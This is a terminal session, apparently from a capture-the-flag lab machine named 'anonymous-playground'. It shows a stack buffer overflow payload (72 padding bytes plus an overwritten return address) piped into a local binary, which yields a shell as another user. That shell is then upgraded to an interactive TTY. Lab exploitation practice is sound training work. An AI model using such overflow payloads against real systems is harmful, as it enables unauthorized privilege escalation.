 magna@anonymous-playground:~$ (python -c "print('A'*72 + '\x58\x06\x40\x00\x00\x00\x00\x00')";cat) | ./hacktheworld
Who do you want to hack?
We are Anonymous.
We are Legion.
We do not forgive.
We do not forget.
[Message corrupted]...Well...done.
id
uid=1337(spooky) gid=1001(magna) groups=1001(magna)
python -c "import pty; pty.spawn('/bin/bash')"
spooky@anonymous-playground:~$ export TERM=xterm
export TERM=xterm
spooky@anonymous-playground:~$ ^Z
[1]+  Stopped                 ( python -c "print('A'*72 + '\x58\x06\x40\x00\x00\x00\x00\x00')"; cat ) | ./hacktheworld
magna@anonymous-playground:~$ stty raw -echo; fg
( python -c "print('A'*72 + '\x58\x06\x40\x00\x00\x00\x00\x00')"; cat ) | ./hacktheworld
spooky@anonymous-playground:~$